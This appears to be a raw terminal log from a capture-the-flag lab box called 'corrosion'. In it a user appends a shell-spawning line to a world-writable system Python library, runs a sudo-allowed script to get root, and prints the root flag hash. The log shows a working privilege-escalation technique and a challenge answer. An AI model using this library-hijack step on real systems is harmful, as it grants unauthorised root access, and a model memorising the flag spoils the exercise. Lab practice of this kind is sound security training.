 randy@corrosion:~$ ls -al randombase64.py
ls -al randombase64.py
-rwxr-xr-x 1 root root 210 Sep 20  2021 randombase64.py
randy@corrosion:~$ ls -al /usr/lib/python3.8/base64.py
ls -al /usr/lib/python3.8/base64.py
-rwxrwxrwx 1 root root 20386 Sep 20  2021 /usr/lib/python3.8/base64.py
randy@corrosion:~$ echo 'import pty;pty.spawn("/bin/bash")' >> /usr/lib/python3.8/base64.py
<spawn("/bin/bash")' >> /usr/lib/python3.8/base64.py
randy@corrosion:~$ tail -n 1 /usr/lib/python3.8/base64.py
tail -n 1 /usr/lib/python3.8/base64.py
import pty;pty.spawn("/bin/bash")
randy@corrosion:~$ sudo /usr/bin/python3.8 /home/randy/randombase64.py
sudo /usr/bin/python3.8 /home/randy/randombase64.py
root@corrosion:/home/randy# id
id
uid=0(root) gid=0(root) groups=0(root)
root@corrosion:/home/randy# cd ~
cd ~
root@corrosion:~# ls -al
ls -al
total 44
drw-------  5 root root 4096 Sep 20  2021 .
drwxr-xr-x 20 root root 4096 Sep 16  2021 ..
-rw-r--r--  1 root root    5 Sep 20  2021 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Aug 19  2021 .cache
drwxr-xr-x  3 root root 4096 Sep 16  2021 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root    0 Sep 17  2021 .python_history
-rw-r--r--  1 root root   33 Sep 17  2021 root.txt
-rw-r--r--  1 root root   66 Sep 16  2021 .selected_editor
drwxr-xr-x  3 root root 4096 Sep 16  2021 snap
-rw-r--r--  1 root root  181 Sep 17  2021 .wget-hsts
root@corrosion:~# cat root.txt
cat root.txt
2fdbf8d4f894292361d6c72c8e833a4b
root@corrosion:~#
cmd.php
tmp
poc.py